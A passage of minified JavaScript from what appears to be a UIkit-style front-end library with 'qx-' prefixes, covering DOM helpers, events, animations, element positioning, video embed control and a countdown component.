gt(t){return bt(t,pt)}function mt(t){return T(t)?.parentElement}function vt(t,e){return P(t).filter((t=>bt(t,e)))}function bt(t,e){return P(t).some((t=>t.matches(e)))}function xt(t,e){return T(t)?.closest(l(e,">")?e.slice(1):e)}function wt(t,e){return S(e)?!!xt(t,e):T(e).contains(T(t))}function yt(t,e){const i=[];for(;t=mt(t);)e&&!bt(t,e)||i.push(t);return i}function $t(t,e){const i=(t=T(t))?f(t.children):[];return e?vt(i,e):i}function qt(t,e){return e?P(t).indexOf(T(e)):$t(mt(t)).indexOf(t)}function St(t){return(t=T(t))&&["origin","pathname","search"].every((e=>t[e]===location[e]))}function At(t){if(St(t)){t=T(t);const e=decodeURIComponent(t.hash).substring(1);return document.getElementById(e)||document.getElementsByName(e)[0]}}function Ct(t,e){return Et(t,Tt(t,e))}function zt(t,e){return kt(t,Tt(t,e))}function Et(t,e){return T(Nt(t,T(e),"querySelector"))}function kt(t,e){return P(Nt(t,T(e),"querySelectorAll"))}const It=/(^|[^\\],)\s*[!>+~-]/,_t=Q((t=>t.match(It)));function Tt(t,e=document){return S(t)&&_t(t)||x(e)?e:e.ownerDocument}const Pt=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,Mt=Q((t=>t.replace(Pt,"$1 *")));function Nt(t,e=document,i){if(!t||!S(t))return t;if(t=Mt(t),_t(t)){const i=Bt(t);t="";for(let n of i){let s=e;if("!"===n[0]){const t=n.substr(1).trim().split(" ");if(s=mt(e).closest(t[0]),n=t.slice(1).join(" ").trim(),!n.length&&1===i.length)return s}if("-"===n[0]){const t=n.substr(1).trim().split(" "),i=(s||e).previousElementSibling;s=bt(i,n.substr(1))?i:null,n=t.slice(1).join(" ")}s&&(t+=`${t?",":""}${Dt(s)} ${n}`)}x(e)||(e=e.ownerDocument)}try{return e[i](t)}catch(t){return null}}const Ot=/.*?[^\\](?![^(]*\))(?:,|$)/g,Bt=Q((t=>t.match(Ot).map((t=>t.replace(/,$/,"").trim()))));function Dt(t){const e=[];for(;t.parentNode;){const i=K(t,"id");if(i){e.unshift(`#${Lt(i)}`);break}{let{tagName:i}=t;"HTML"!==i&&(i+=`:nth-child(${qt(t)+1})`),e.unshift(i),t=t.parentNode}}return e.join(" > ")}function Lt(t){return S(t)?CSS.escape(t):""}function Ft(...t){let[e,i,n,s,o=!1]=Vt(t);s.length>1&&(s=function(t){return e=>u(e.detail)?t(e,...e.detail):t(e)}(s)),o?.self&&(s=function(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}(s)),n&&(s=function(t,e){return i=>{const n=">"===t[0]?kt(t,i.currentTarget).reverse().find((t=>t.contains(i.target))):i.target.closest(t);n&&(i.current=n,e.call(this,i),delete i.current)}}(n,s));for(const t of i)for(const i of e)i.addEventListener(t,s,o);return()=>Ht(e,i,s,o)}function Ht(...t){let[e,i,,n,s=!1]=Vt(t);for(const t of i)for(const i of e)i.removeEventListener(t,n,s)}function jt(...t){const[e,i,n,s,o=!1,r]=Vt(t),a=Ft(e,i,n,(t=>{const e=!r||r(t);e&&(a(),s(t,e))}),o);return a}function Wt(t,e,i){return Yt(t).every((t=>t.dispatchEvent(Rt(e,!0,!0,i))))}function Rt(t,e=!0,i=!1,n){return S(t)&&(t=new CustomEvent(t,{bubbles:e,cancelable:i,detail:n})),t}function Vt(t){return t[0]=Yt(t[0]),S(t[1])&&(t[1]=t[1].split(" ")),g(t[2])&&t.splice(2,0,!1),t}function Ut(t){return t&&"addEventListener"in t}function Xt(t){return Ut(t)?t:T(t)}function Yt(t){return u(t)?t.map(Xt).filter(Boolean):S(t)?kt(t):Ut(t)?[t]:P(t)}function Jt(t){return"touch"===t.pointerType||!!t.touches}function Gt(t){const{clientX:e,clientY:i}=t.touches?.[0]||t.changedTouches?.[0]||t;return{x:e,y:i}}const Qt={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function Kt(t,e,i,n){const s=P(t);for(const t of s)if(S(e)){if(e=Zt(e),E(i))return getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,C(i)&&!Qt[e]?`${i}px`:i||A(i)?i:"",n)}else{if(u(e)){const i={};for(const n of e)i[n]=Kt(t,n);return i}if(m(e))for(const n in e)Kt(t,n,e[n],i)}return s[0]}const Zt=Q((t=>function(t){if(l(t,"--"))return t;t=s(t);const{style:e}=document.documentElement;if(t in e)return t;for(const i of["webkit","moz"]){const n=`-${i}-${t}`;if(n in e)return n}}(t)));const te="qx-transition",ee="transitionend",ie="transitioncanceled";const ne={start:function(t,e,i=400,n="linear"){return i=Math.round(i),Promise.all(P(t).map((t=>new Promise(((s,o)=>{for(const i in e){const e=Kt(t,i);""===e&&Kt(t,i,e)}const r=setTimeout((()=>Wt(t,ee)),i);jt(t,[ee,ie],(({type:e})=>{clearTimeout(r),nt(t,te),Kt(t,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),e===ie?o():s(t)}),{self:!0}),it(t,te),Kt(t,{transitionProperty:Object.keys(e).map(Zt).join(","),transitionDuration:`${i}ms`,transitionTimingFunction:n,...e})})))))},async stop(t){Wt(t,ee),await Promise.resolve()},async cancel(t){Wt(t,ie),await Promise.resolve()},inProgress:t=>rt(t,te)},se="qx-animation-",oe="animationend",re="animationcanceled";function ae(t,e,i=200,n,s){return Promise.all(P(t).map((t=>new Promise(((o,r)=>{Wt(t,re);const a=setTimeout((()=>Wt(t,oe)),i);jt(t,[oe,re],(({type:e})=>{clearTimeout(a),e===re?r():o(t),Kt(t,"animationDuration",""),st(t,`${se}\\S*`)}),{self:!0}),Kt(t,"animationDuration",`${i}ms`),it(t,e,se+(s?"leave":"enter")),l(e,se)&&(n&&it(t,`qx-transform-origin-${n}`),s&&it(t,`${se}reverse`))})))))}const le=new RegExp(`${se}(enter|leave)`),ce={in:ae,out:(t,e,i,n)=>ae(t,e,i,n,!0),inProgress:t=>le.test(K(t,"class")),cancel(t){Wt(t,re)}};function he(t,...e){return e.some((e=>t?.tagName?.toLowerCase()===e.toLowerCase()))}function de(t){return(t=Ce(t)).innerHTML="",t}function ue(t,e){return E(e)?Ce(t).innerHTML:pe(de(t),e)}const fe=ve("prepend"),pe=ve("append"),ge=ve("before"),me=ve("after");function ve(t){return function(e,i){const n=P(S(i)?qe(i):i);return Ce(e)?.[t](...n),Se(n)}}function be(t){P(t).forEach((t=>t.remove()))}function xe(t,e){for(e=T(ge(t,e));e.firstElementChild;)e=e.firstElementChild;return pe(e,t),e}function we(t,e){return P(P(t).map((t=>t.hasChildNodes()?xe(f(t.childNodes),e):pe(t,e))))}function ye(t){P(t).map(mt).filter(((t,e,i)=>i.indexOf(t)===e)).forEach((t=>t.replaceWith(...t.childNodes)))}const $e=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function qe(t){const e=$e.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("template");return i.innerHTML=t.trim(),Se(i.content.childNodes)}function Se(t){return t.length>1?t:t[0]}function Ae(t,e){if(y(t))for(e(t),t=t.firstElementChild;t;){const i=t.nextElementSibling;Ae(t,e),t=i}}function Ce(t,e){return Ee(t)?T(qe(t)):Et(t,e)}function ze(t,e){return Ee(t)?P(qe(t)):kt(t,e)}function Ee(t){return S(t)&&l(t.trim(),"<")}const ke={width:["left","right"],height:["top","bottom"]};function Ie(t){const e=y(t)?T(t).getBoundingClientRect():{height:Me(t),width:Ne(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function _e(t,e){e&&Kt(t,{left:0,top:0});const i=Ie(t);if(t){const{scrollY:e,scrollX:n}=M(t),s={height:e,width:n};for(const t in ke)for(const e of ke[t])i[e]+=s[t]}if(!e)return i;for(const n of["left","top"])Kt(t,n,e[n]-i[n])}function Te(t){let{top:e,left:i}=_e(t);const{ownerDocument:{body:n,documentElement:s},offsetParent:o}=T(t);let r=o||s;for(;r&&(r===n||r===s)&&"static"===Kt(r,"position");)r=r.parentNode;if(y(r)){const t=_e(r);e-=t.top+_(Kt(r,"borderTopWidth")),i-=t.left+_(Kt(r,"borderLeftWidth"))}return{top:e-_(Kt(t,"marginTop")),left:i-_(Kt(t,"marginLeft"))}}function Pe(t){const e=[(t=T(t)).offsetTop,t.offsetLeft];for(;t=t.offsetParent;)if(e[0]+=t.offsetTop+_(Kt(t,"borderTopWidth")),e[1]+=t.offsetLeft+_(Kt(t,"borderLeftWidth")),"fixed"===Kt(t,"position")){const i=M(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}return e}const Me=Oe("height"),Ne=Oe("width");function Oe(t){const e=a(t);return(i,n)=>{if(E(n)){if(b(i))return i[`inner${e}`];if(x(i)){const t=i.documentElement;return Math.max(t[`offset${e}`],t[`scroll${e}`])}return(n="auto"===(n=Kt(i=T(i),t))?i[`offset${e}`]:_(n)||0)-Be(i,t)}return Kt(i,t,n||0===n?+n+Be(i,t)+"px":"")}}function Be(t,e,i="border-box"){return Kt(t,"boxSizing")===i?F(ke[e].map(a),(e=>_(Kt(t,`padding${e}`))+_(Kt(t,`border${e}Width`)))):0}function De(t){for(const e in ke)for(const i in ke[e])if(ke[e][i]===t)return ke[e][1-i];return t}function Le(t,e="width",i=window,n=!1){return S(t)?F(He(t),(t=>{const s=We(t);return s?function(t,e){return t*_(e)/100}("vh"===s?Re||(Ve||(Ve=Ce("<div>"),Kt(Ve,{height:"100vh",position:"fixed"}),Ft(window,"resize",(()=>Re=null))),pe(document.body,Ve),Re=Ve.clientHeight,be(Ve),Re):"vw"===s?Ne(M(i)):n?i[`offset${a(e)}`]:Ie(i)[e],t):t})):_(t)}const Fe=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,He=Q((t=>t.toString().replace(/\s/g,"").match(Fe)||[])),je=/(?:v[hw]|%)$/,We=Q((t=>(t.match(je)||[])[0]));let Re,Ve;const Ue="undefined"!=typeof window,Xe=Ue&&"rtl"===document.dir,Ye=Ue&&"ontouchstart"in window,Je=Ue&&window.PointerEvent,Ge=Je?"pointerdown":Ye?"touchstart":"mousedown",Qe=Je?"pointermove":Ye?"touchmove":"mousemove",Ke=Je?"pointerup":Ye?"touchend":"mouseup",Ze=Je?"pointerenter":Ye?"":"mouseenter",ti=Je?"pointerleave":Ye?"":"mouseleave",ei=Je?"pointercancel":"touchcancel",ii={reads:[],writes:[],read(t){return this.reads.push(t),oi(),t},write(t){return this.writes.push(t),oi(),t},clear(t){ai(this.reads,t),ai(this.writes,t)},flush:ni};function ni(t){ri(ii.reads),ri(ii.writes.splice(0)),ii.scheduled=!1,(ii.reads.length||ii.writes.length)&&oi(t+1)}const si=4;function oi(t){ii.scheduled||(ii.scheduled=!0,t&&t<si?Promise.resolve().then((()=>ni(t))):requestAnimationFrame((()=>ni(1))))}function ri(t){let e;for(;e=t.shift();)try{e()}catch(t){console.error(t)}}function ai(t,e){const i=t.indexOf(e);return~i&&t.splice(i,1)}class li{init(){let t;this.positions=[],this.unbind=Ft(document,"mousemove",(e=>t=Gt(e))),this.interval=setInterval((()=>{t&&(this.positions.push(t),this.positions.length>5&&this.positions.shift())}),50)}cancel(){this.unbind?.(),clearInterval(this.interval)}movesTo(t){if(!this.positions||this.positions.length<2)return!1;const e=Ie(t),{left:i,right:n,top:s,bottom:o}=e,[r]=this.positions,a=B(this.positions),l=[r,a];return!U(a,e)&&[[{x:i,y:s},{x:n,y:o}],[{x:i,y:o},{x:n,y:s}]].some((t=>{const i=function([{x:t,y:e},{x:i,y:n}],[{x:s,y:o},{x:r,y:a}]){const l=(a-o)*(i-t)-(r-s)*(n-e);if(0===l)return!1;const c=((r-s)*(e-o)-(a-o)*(t-s))/l;return!(c<0)&&{x:t+c*(i-t),y:e+c*(n-e)}}(l,t);return i&&U(i,e)}))}}function ci(t,e,i={},{intersecting:n=!0}={}){const s=new IntersectionObserver(n?(t,i)=>{t.some((t=>t.isIntersecting))&&e(t,i)}:e,i);for(const e of P(t))s.observe(e);return s}const hi=Ue&&window.ResizeObserver;function di(t,e,i={box:"border-box"}){if(hi)return pi(ResizeObserver,t,e,i);const n=[Ft(window,"load resize",e),Ft(document,"loadedmetadata load",e,!0)];return{disconnect:()=>n.map((t=>t()))}}function ui(t){return{disconnect:Ft([window,window.visualViewport],"resize",t)}}function fi(t,e,i){return pi(MutationObserver,t,e,i)}function pi(t,e,i,n){const s=new t(i);for(const t of P(e))s.observe(t,n);return s}function gi(t){wi(t)&&qi(t,{func:"playVideo",method:"play"}),xi(t)&&t.play()}function mi(t){wi(t)&&qi(t,{func:"pauseVideo",method:"pause"}),xi(t)&&t.pause()}function vi(t){wi(t)&&qi(t,{func:"mute",method:"setVolume",value:0}),xi(t)&&(t.muted=!0)}function bi(t){return xi(t)||wi(t)}function xi(t){return he(t,"video")}function wi(t){return he(t,"iframe")&&(yi(t)||$i(t))}function yi(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function $i(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function qi(t,e){await function(t){if(t[Ai])return t[Ai];const e=yi(t),i=$i(t),n=++Ci;let s;return t[Ai]=new Promise((o=>{e&&jt(t,"load",(()=>{const e=()=>Si(t,{event:"listening",id:n});s=setInterval(e,100),e()})),jt(window,"message",o,!1,(({data:t})=>{try{return t=JSON.parse(t),e&&t?.id===n&&"onReady"===t.event||i&&Number(t?.player_id)===n}catch(t){}})),t.src=`${t.src}${h(t.src,"?")?"&":"?"}${e?"enablejsapi=1":`api=1&player_id=${n}`}`})).then((()=>clearInterval(s)))}(t),Si(t,e)}function Si(t,e){t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}const Ai="_ukPlayer";let Ci=0;function zi(t,{offset:e=0}={}){const i=dt(t)?ki(t,!1,["hidden"]):[];return i.reduce(((n,s,o)=>{const{scrollTop:r,scrollHeight:a,offsetHeight:l}=s,c=Ti(s),h=a-c.height,{height:d,top:u}=i[o-1]?Ti(i[o-1]):_e(t);let f=Math.ceil(u-c.top-e+r);return e>0&&l<d+e?f+=e:e=0,f>h?(e-=f-h,f=h):f<0&&(e-=f,f=0),()=>function(t,e,n,s){return new Promise((o=>{const r=t.scrollTop,a=(d=Math.abs(e),40*Math.pow(d,.375)),l=Date.now(),c=Oi(t)===t,h=_e(n).top+(c?0:r);var d;let u=0,f=15;!function d(){const p=(g=W((Date.now()-l)/a),.5*(1-Math.cos(Math.PI*g)));var g;let m=0;if(i[0]===t&&r+e<s){m=_e(n).top+(c?0:t.scrollTop)-h;const e=Pi(n);m-=e?_e(e).height:0}t.scrollTop=r+(e+m)*p,1!==p||u!==m&&f--?(u=m,requestAnimationFrame(d)):o()}()}))}(s,f-r,t,h).then(n)}),(()=>Promise.resolve()))()}function Ei(t,e=0,i=0){if(!dt(t))return 0;const n=Ii(t,!0),{scrollHeight:s,scrollTop:o}=n,{height:r}=Ti(n),a=s-r,l=Pe(t)[0]-Pe(n)[0],c=Math.max(0,l-r+e),h=Math.min(a,l+t.offsetHeight-i);return c<h?W((o-c)/(h-c)):1}function ki(t,e=!1,i=[]){const n=Oi(t);let s=yt(t).reverse();s=s.slice(s.indexOf(n)+1);const o=d(s,(t=>"fixed"===Kt(t,"position")));return~o&&(s=s.slice(o)),[n].concat(s.filter((t=>Kt(t,"overflow").split(" ").some((t=>h(["auto","scroll",...i],t)))&&(!e||t.scrollHeight>Ti(t).height)))).reverse()}function Ii(...t){return ki(...t)[0]}function _i(t){return ki(t,!1,["hidden","clip"])}function Ti(t){const e=M(t);let i=t===Oi(t)?e:t;if(b(i)&&e.visualViewport){let{height:t,width:i,scale:n,pageTop:s,pageLeft:o}=e.visualViewport;return t=Math.round(t*n),i=Math.round(i*n),{height:t,width:i,top:s,left:o,bottom:s+t,right:o+i}}let n=_e(i);if("inline"===Kt(i,"display"))return n;for(let[e,s,o,r]of[["width","x","left","right"],["height","y","top","bottom"]]){b(i)?i=t.ownerDocument:n[o]+=_(Kt(i,`border-${o}-width`));const l=n[e]%1;n[e]=n[s]=i[`client${a(e)}`]-(l?l<.5?-l:1-l:0),n[r]=n[e]+n[o]}return n}function Pi(t){const{left:e,width:i,top:n}=Ie(t);for(const s of[0,n]){const n=t.ownerDocument.elementsFromPoint(e+i/2,s).find((e=>!e.contains(t)&&!rt(e,"qx-togglable-leave")&&(Ni(e,"fixed")&&Mi(yt(t).reverse().find((t=>!t.contains(e)&&!Ni(t,"static"))))<Mi(e)||Ni(e,"sticky")&&mt(e).contains(t))));if(n)return n}}function Mi(t){return _(Kt(t,"zIndex"))}function Ni(t,e){return Kt(t,"position")===e}function Oi(t){return M(t).document.scrollingElement}const Bi=[["width","x","left","right"],["height","y","top","bottom"]];function Di(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],placement:[],...i},u(e)||(e=[e,e]),_e(t,Li(t,e,i))}function Li(t,e,i){const n=Fi(t,e,i),{boundary:s,viewportOffset:o=0,placement:r}=i;let a=n;for(const[l,[c,,h,d]]of Object.entries(Bi)){const u=Wi(t,e[l],o,s,l);if(Xi(n,u,l))continue;let f=0;if("flip"===r[l]){const s=i.attach.target[l];if(s===d&&n[d]<=u[d]||s===h&&n[h]>=u[h])continue;f=Yi(t,e,i,l)[h]-n[h];const r=Ri(t,e[l],o,l);if(!Xi(Hi(n,f,l),r,l)){if(Xi(n,r,l))continue;if(i.recursion)return!1;const s=Ji(t,e,i);if(s&&Xi(s,r,1-l))return s;continue}}else if("shift"===r[l]){const t=_e(e[l]),{offset:s}=i;f=W(W(n[h],u[h],u[d]-n[c]),t[h]-n[c]+s[l],t[d]-s[l])-n[h]}a=Hi(a,f,l)}return a}function Fi(t,e,i){let{attach:n,offset:s}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i},o=_e(t);for(const[t,[i,,r,a]]of Object.entries(Bi)){const l=n.target[t]===n.element[t]?Ti(e[t]):_e(e[t]);o=Hi(o,l[r]-o[r]+ji(n.target[t],a,l[i])-ji(n.element[t],a,o[i])+ +s[t],t)}return o}function Hi(t,e,i){const[,n,s,o]=Bi[i],r={...t};return r[s]=t[n]=t[s]+e,r[o]+=e,r}function ji(t,e,i){return"center"===t?i/2:t===e?i:0}function Wi(t,e,i,n,s){let o=Ui(...Vi(t,e).map(Ti));return i&&(o[Bi[s][2]]+=i,o[Bi[s][3]]-=i),n&&(o=Ui(o,_e(u(n)?n[s]:n))),o}function Ri(t,e,i,n){const[s,o,r,l]=Bi[n],[c]=Vi(t,e),h=Ti(c);return["auto","scroll"].includes(Kt(c,`overflow-${o}`))&&(h[r]-=c[`scroll${a(r)}`],h[l]=h[r]+c[`scroll${a(s)}`]),h[r]+=i,h[l]-=i,h}function Vi(t,e){return _i(e).filter((e=>e.contains(t)))}function Ui(...t){let e={};for(const i of t)for(const[,,t,n]of Bi)e[t]=Math.max(e[t]||0,i[t]),e[n]=Math.min(...[e[n],i[n]].filter(Boolean));return e}function Xi(t,e,i){const[,,n,s]=Bi[i];return t[n]>=e[n]&&t[s]<=e[s]}function Yi(t,e,{offset:i,attach:n},s){return Fi(t,e,{attach:{element:Gi(n.element,s),target:Gi(n.target,s)},offset:Ki(i,s)})}function Ji(t,e,i){return Li(t,e,{...i,attach:{element:i.attach.element.map(Qi).reverse(),target:i.attach.target.map(Qi).reverse()},offset:i.offset.reverse(),placement:i.placement.reverse(),recursion:!0})}function Gi(t,e){const i=[...t],n=Bi[e].indexOf(t[e]);return~n&&(i[e]=Bi[e][1-n%2+2]),i}function Qi(t){for(let e=0;e<Bi.length;e++){const i=Bi[e].indexOf(t);if(~i)return Bi[1-e][i%2+2]}}function Ki(t,e){return(t=[...t])[e]*=-1,t}var Zi=Object.freeze({__proto__:null,$:Ce,$$:ze,Animation:ce,Dimensions:J,MouseTracker:li,Transition:ne,addClass:it,after:me,append:pe,apply:Ae,assign:p,attr:K,before:ge,boxModelAdjust:Be,camelize:r,children:$t,clamp:W,closest:xt,createEvent:Rt,css:Kt,data:et,dimensions:Ie,each:D,empty:de,endsWith:c,escape:Lt,fastdom:ii,filter:vt,find:Et,findAll:kt,findIndex:d,flipPosition:De,fragment:qe,getCoveringElement:Pi,getEventPos:Gt,getIndex:G,getTargetedElement:At,hasAttr:Z,hasClass:rt,hasOwn:i,hasTouch:Ye,height:Me,html:ue,hyphenate:s,inBrowser:Ue,includes:h,index:qt,intersectRect:V,isArray:u,isBoolean:q,isDocument:x,isElement:y,isEmpty:z,isEqual:N,isFocusable:gt,isFunction:g,isInView:function(t,e=0,i=0){return!!dt(t)&&V(..._i(t).map((t=>{const{top:n,left:s,bottom:o,right:r}=Ti(t);return{top:n-e,left:s-i,bottom:o+e,right:r+i}})).concat(_e(t)))},isInput:ft,isNode:w,isNumber:A,isNumeric:C,isObject:m,isPlainObject:v,isRtl:Xe,isSameSiteAnchor:St,isString:S,isTag:he,isTouch:Jt,isUndefined:E,isVideo:bi,isVisible:dt,isVoidElement:ht,isWindow:b,last:B,matches:bt,memoize:Q,mute:vi,noop:R,observeIntersection:ci,observeMutation:fi,observeResize:di,observeViewportResize:ui,off:Ht,offset:_e,offsetPosition:Pe,offsetViewport:Ti,on:Ft,once:jt,overflowParents:_i,parent:mt,parents:yt,pause:mi,pick:j,play:gi,pointInRect:U,pointerCancel:ei,pointerDown:Ge,pointerEnter:Ze,pointerLeave:ti,pointerMove:Qe,pointerUp:Ke,position:Te,positionAt:Di,prepend:fe,propName:Zt,query:Ct,queryAll:zt,ready:function(t){"loading"===document.readyState?jt(document,"DOMContentLoaded",t):t()},remove:be,removeAttr:tt,removeClass:nt,removeClasses:st,replaceClass:ot,scrollIntoView:zi,scrollParent:Ii,scrollParents:ki,scrolledOver:Ei,selFocusable:pt,selInput:ut,sortBy:L,startsWith:l,sumBy:F,swap:O,toArray:f,toBoolean:k,toEventTargets:Yt,toFloat:_,toNode:T,toNodes:P,toNumber:I,toPx:Le,toWindow:M,toggleClass:at,trigger:Wt,ucfirst:a,uniqueBy:H,unwrap:ye,width:Ne,within:wt,wrapAll:xe,wrapInner:we}),tn={connected(){it(this.$el,this.$options.id)}};const en=["days","hours","minutes","seconds"];var nn={mixins:[tn],props:{date:String,clsWrapper:String,role:String},data:{date:"",clsWrapper:".qx-countdown-%unit%",role:"timer"},connected(){K(this.$el,"role",this.role),this.date=_(Date.parse(this.$props.date)),this.end=!1,this.start()},disconnected(){this.stop()},events:{name:"visibilitychange",el:()=>document,handler(){document.hidden?this.stop():this.start()}},methods:{start(){this.stop(),this.update(),this.timer||(Wt(this.$el,"countdownstart"),this.timer=setInterval(this.update,1e3))},stop(){this.timer&&(clearInterval(this.timer),Wt(this.$el,"countdownstop"),this.timer=null)},update(){const t=function(t){const e=Math.max(0,t-Date.now())/1e3;return{total:e,seconds:e%60,minutes:e/60%60,hours:e/60/60%24,days:e/60/60/24}}(this.date);t.total||(this.stop(),this.end||(Wt(this.$el,"countdownend"),this.end=!0));for(const e of en){const i=Ce(this.clsWrapper.replace("%unit%",e),this.$el);if(!i)continue;let n=String(Math.trunc(t[e]));n=n.length<2?`0${n}`:n,i.textContent!==n&&(n=n.split(""),n.length!==i.children.length&&ue(i,n.map((()=>"<span></span>")).join("")),n.forEach(((t,e)=>i.children[e].textContent=t)))}}}};const sn={};function on(t,e,i){return sn.computed(g(t)?t.call(i,i):t,g(e)?e.call(i,i):e)}function rn(t,e){return t=t&&!u(t)?[t]:t,e?t?t.concat(e):u(e)?e:[e]:t}function an(t,e){return E(e)?t:e}function ln(t,e,n){const s={};if(g(e)&&(e=e.options),e.extends&&(t=ln(t,e.extends,n)),e.mixins)for(const i of e.mixins)t=ln(t,i,n);for(const e in t)o(e);for(const n in e)i(t,n)||o(n);function o(i){s[i]=(sn[i]||an)(t[i],e[i],n)}return s}function cn(t,e=[]){try{return t?l(t,"{")?JSON.parse(t):e.length&&!h(t,":")?{[e[0]]:t}:t.split(";").reduce(((t,e)=>{const[i,n]=e.split(/:(.*)/);return i&&!E(n)&&(t[i.trim()]=n.trim()),t}),{}):{}}catch(t){return{}}}function hn(t,e){return t===Boolean?k(e):t===Number?I(e):"list"===t?function(t){return u(t)?t:S(t)?t.split(dn).map((t=>C(t)?I(t):k(t.trim()))):[t]}(e):t===Object&&S(e)?cn(e):t?t(e):e}sn.events=sn.watch=sn.observe=sn.created=sn.beforeConnect=sn.connected=sn.beforeDisconnect=sn.disconnected=sn.destroy=rn,sn.args=function(t,e){return!1!==e&&rn(e||t)},sn.update=function(t,e){return L(rn(t,g(e)?{read:e}:e),"order")},sn.props=function(t,e){if(u(e)){const t={};for(const i of e)t[i]=String;e=t}return sn.methods(t,e)},sn.computed=sn.methods=function(t,e){return e?t?{...t,...e}:e:t},sn.i18n=sn.data=function(t,e,i){return i?on(t,e,i):e?t?function(i){return on(t,e,i)}:e:t};const dn=/,(?![^(]*\))/;function un(t,e="update"){t._connected&&t._updates.length&&(t._queued||(t._queued=new Set,ii.read((()=>{t._connected&&function(t,e){for(const{read:i,write:n,events:s=[]}of t._updates){if(!e.has("update")&&!s.some((t=>e.has(t))))continue;let o;i&&(o=i.call(t,t._data,e),o&&v(o)&&p(t._data,o)),n&&!1!==o&&ii.write((()=>{t._connected&&n.call(t,t._data,e)}))}}(t,t._queued),delete t._queued}))),t._queued.add(e.type||e))}function fn(t){return wn(di,t,"resize")}function pn(t){return wn(ci,t)}function gn(t){return wn(fi,t)}function mn(t={}){return pn({handler:function(e,i){const{targets:n=this.$el,preload:s=5}=t;for(const t of P(g(n)?n(this):n))ze('[loading="lazy"]',t).slice(0,s-1).forEach((t=>tt(t,"loading")));for(const t of e.filter((({isIntersecting:t})=>t)).map((({target:t})=>t)))i.unobserve(t)},...t})}function vn(t){return wn(((t,e)=>ui(e)),t,"resize")}function bn(t){return wn(((t,e)=>{return{disconnect:Ft((i=t,P(i).map((t=>{const{ownerDocument:e}=t,i=Ii(t,!0);return i===e.scrollingElement?e:i}))),"scroll",e,{passive:!0})};var i}),t,"scroll")}function xn(t){return{observe:(t,e)=>({observe:R,unobserve:R,disconnect:Ft(t,Ge,e,{passive:!0})}),handler(t){if(!Jt(t))return;const e=Gt(t),i="tagName"in t.target?t.target:mt(t.target);jt(document,`${Ke} ${ei} scroll`,(t=>{const{x:n,y:s}=Gt(t);("scroll"!==t.type&&i&&n&&Math.abs(e.x-n)>100||s&&Math.abs(e.y-s)>100)&&setTimeout((()=>{var t,o,r,a;Wt(i,"swipe"),Wt(i,"swipe"+(t=e.x,o=e.y,r=n,a=s,Math.abs(t-r)>=Math.abs(o-a)?t-r>0?"Left":"Right":o-a>0?"Up":"Down"))}))}))},...t}}function wn(t,e,i){return{observe:t,handler(){un(this,i)},...e}}var yn={props:{margin:String,firstColumn:Boolean},data:{margin:"qx-margin-small-top",firstColumn:"qx-first-column"},observe:[gn({options:{childList:!0,attributes:!0,attributeFilter:["style"]}}),fn({target:({$el:t})=>[t,...$t(t)]})],update:{read(){return{rows:$n(f(this.$el.children))}},write({rows:t}){for(const e of t)for(const i of e)at(i,this.margin,t[0]!==e),at(i,this.firstColumn,e[Xe?e.length-1:0]===i)},events:["resize"]}};function $n(t){const e=[[]],i=t.some(((e,i)=>i&&t[i-1].offsetParent!==e.offsetParent));for(const n of t){if(!dt(n))continue;const t=qn(n,i);for(let s=e.length-1;s>=0;s--){const o=e[s];if(!o[0]){o.push(n);break}const r=qn(o[0],i);if(t.top>=r.bottom-1&&t.top!==r.top){e.push([n]);break}if(t.bottom-1>r.top||t.top===r.top){let e=o.length-1;for(;e>=0;e--){const n=qn(o[e],i);if(t.left>=n.left)break}o.splice(e+1,0,n);break}if(0===s){e.unshift([n]);break}}}return e}function qn(t,e=!1){let{offsetTop:i,offsetLeft:n,offsetHeight:s,offsetWidth:o}=t;return e&&([i,n]=Pe(t)),{top:i,left:n,bottom:i+s,right:n+o}}const Sn="qx-transition-leave",An="qx-transition-enter";function Cn(t,e,i,n=0){const s=zn(e,!0),o={opacity:1},r={opacity:0},a=t=>()=>s===zn(e)?t():Promise.reject(),l=a((async()=>{it(e,Sn),await Promise.all(kn(e).map(((t,e)=>new Promise((s=>setTimeout((()=>ne.start(t,r,i/2,"ease").then(s)),e*n)))))),nt(e,Sn)})),c=a((async()=>{const a=Me(e);it(e,An),t(),Kt($t(e),{opacity:0}),await new Promise((t=>requestAnimationFrame(t)));const l=$t(e),c=Me(e);Kt(e,"alignContent","flex-start"),Me(e,a);const h=kn(e);Kt(l,r);const d=h.map((async(t,e)=>{var s;await(s=e*n,new Promise((t=>setTimeout(t,s)))),await ne.start(t,o,i/2,"ease")}));a!==c&&d.push(ne.start(e,{height:c},i/2+h.length*n,"ease")),await Promise.all(d).then((()=>{nt(e,An),s===zn(e)&&(Kt(e,{height:"",alignContent:""}),Kt(l,{opacity:""}),delete e.dataset.transition)}))}));return rt(e,Sn)?En(e).then(c):rt(e,An)?En(e).then(l).then(c):l().then(c)}function zn(t,e){return e&&(t.dataset.transition=1+zn(t)),I(t.dataset.transition)||0}function En(t){return Promise.all($t(t).filter(ne.inProgress).map((t=>new Promise((e=>jt(t,"transitionend transitioncanceled",e))))))}function kn(t){return $n($t(t)).flat().filter((t=>dt(t)))}async function In(t,e,i){await Pn();let n=$t(e);const s=n.map((t=>_n(t,!0))),o={...Kt(e,["height","padding"]),display:"block"};await Promise.all(n.concat(e).map(ne.cancel)),t(),n=n.concat($t(e).filter((t=>!h(n,t)))),await Promise.resolve(),ii.flush();const 